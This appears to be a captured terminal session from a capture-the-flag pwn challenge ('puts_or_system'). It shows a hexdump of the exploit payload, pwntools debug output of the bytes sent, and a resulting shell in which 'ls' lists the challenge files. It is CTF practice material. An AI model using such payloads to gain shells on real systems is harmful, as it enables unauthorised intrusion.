 walt@linux: ~/share/pwn/newstarctf2023/puts_or_system
00000d80  01 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │·   │    │    │    │
00000d90  20 20 20 20  20 20 20 20  20 20 37 20  20 20 20 20  │    │    │  7 │    │
00000da0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
00000db0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 1b  │    │    │    │   ·│
00000dc0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
*
00000e60  20 00 61 61  61 61 62 61  61 18 40 40               │ ·aa│aaba│a·@@│
00000e6c
Oh thanks,There is my gift:
7 \x1b
\x00aaabaa\x18@$
[DEBUG] Sent 0x1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x7e bytes:
b'1.py\t  libc.so.6  putsorsys.id0  putsorsys.id2  putsorsys_pe\n'
b'-2_3.zip  putsorsys  putsorsys.id1  putsorsys.nam  putsorsys.til\n'
1.py      libc.so.6  putsorsys.id0  putsorsys.id2  putsorsys_pe
-2_3.zip  putsorsys  putsorsys.id1  putsorsys.nam  putsorsys.til
$